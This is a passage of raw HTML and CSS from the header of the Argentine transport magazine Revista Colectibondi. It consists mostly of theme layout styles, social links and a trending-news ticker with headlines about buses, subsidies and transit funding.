*{fill:#3384e0}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_55 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_55{position:relative}}</style><style>.tdi_55{width:50%}.tdi_55 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_55{width:80%}}</style><div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}
}</style></div><style></style></div><div class="tdm-inline-image-wrap " ><a href="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png.webp"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_59{flex-grow:0}}.tdi_59{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}@media (max-width:767px){.tdi_59{width:250px!important;justify-content:flex-end!important;text-align:right!important}}</style><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_60{display:inline-table!important}}</style><style>.tdi_60{float:right;clear:none}</style><div class="tdi_60_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_60_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_61 .tdm-social-item i{line-height:26.6px}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#494949}.tdi_61 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_61 .tdm-social-item{width:15.4px;height:15.4px}.tdi_61 .tdm-social-item i{line-height:15.4px}}@media (max-width:767px){.tdi_61 .tdm-social-item{width:16.8px;height:16.8px}.tdi_61 .tdm-social-item i{line-height:16.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}@media (max-width:767px){.tdi_63{position:relative}}</style><div class="tdi_62_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_62_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{position:relative}</style><div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_67{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_trending_now tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_68 .block-title>*,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_68 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_68 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#0064c9}.tdi_68{margin-top:0px!important;margin-bottom:24px!important;padding-top:14px!important}@media (max-width:767px){.tdi_68{margin-bottom:20px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important;padding-top:10px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_68 .td-trending-now-title,.tdi_68 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_68 .td-next-prev-wrap a:hover{color:#fff}.tdi_68 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:0.6px!important}.tdi_68 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script type="litespeed/javascript">var block_tdi_68=new tdBlock();block_tdi_68.id="tdi_68";block_tdi_68.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#0064c9","custom_title":"Semir\u00e1pidas","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';block_tdi_68.td_column_number="3";block_tdi_68.block_type="td_block_trending_now";block_tdi_68.post_count="5";block_tdi_68.found_posts="13334";block_tdi_68.header_color="#0064c9";block_tdi_68.ajax_pagination_infinite_stop="";block_tdi_68.max_num_pages="2667";tdBlocksArray.push(block_tdi_68)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_68" data-start="" data-timer=""><div class="td-trending-now-title">Semirápidas</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" title="Vicente López: El Transporte del Bicentenario dejará de funcionar">Vicente López: El Transporte del Bicentenario dejará de funcionar</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje">Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón">Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_68"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_68"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_70{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_70:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_70:before{width:100%}}}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_72 .tdc-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_71_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}.tdi_74{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:92%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_75 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.tdi_75 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:40%}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:50%}}@media (max-width:767px){.tdi_75{width:60%}}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}.tdi_77{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:8%!important}}</style><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><style>.tdi_78{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_78{display:inline-table!important}}</style><style>.tdi_78{float:right;clear:none}</style><div class="tdi_78_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_79 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_79 .tdm-social-item i.td-icon-linkedin,.tdi_79 .tdm-social-item i.td-icon-pinterest,.tdi_79 .tdm-social-item i.td-icon-blogger,.tdi_79 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_79 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_79 .tdm-social-item i{line-height:26.6px}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_79 .tdm-social-item i,.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{color:#494949}.tdi_79 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" ><style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_85{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_87{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_87{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:1164px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:100%!important}}@media (max-width:767px){.tdi_87{width:100%!important}}</style><div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_89 .tdc-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-right:-24px!important;margin-bottom:25px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style><div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:100%;height:100%}.tdi_91{width:80%!important}@media(min-width:1141px){.tdi_91{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}.tdi_93{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{flex-grow:0}@media(min-width:1141px){.tdi_97{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{flex-grow:0}@media(min-width:1141px){.tdi_101{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{display:none!important}}@media (min-width:768px) 